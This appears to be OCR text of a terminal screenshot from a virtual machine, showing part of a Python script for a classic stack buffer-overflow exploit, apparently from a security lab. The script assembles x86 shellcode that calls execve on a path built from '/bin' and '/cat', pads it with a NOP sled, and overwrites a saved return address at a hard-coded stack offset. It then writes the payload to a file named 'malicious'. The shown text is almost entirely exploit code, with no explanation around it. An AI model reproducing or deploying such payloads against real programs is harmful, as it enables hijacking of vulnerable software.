 root@VM: ~
En
4:44 AM
"\x89\xe2"
"\x50"
"\x68""/cat"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x52"
"\x53"
"\x89\xe1"
"\x31\xd2"
"\xb0\x0b"
"\xcd\x80"
).encode('latin-1')
content = bytearray(0x90 for i in range(300))
print(len(malcode))
start = 300 -len(malcode)
content[start:]= malcode
ret = 0xbffff2c8 + 100
content[36:40] = (ret).to_bytes(4,byteorder='little')
with open('malicious','wb') as f:
        f.write(content)
-- INSERT -- 32,1 Bot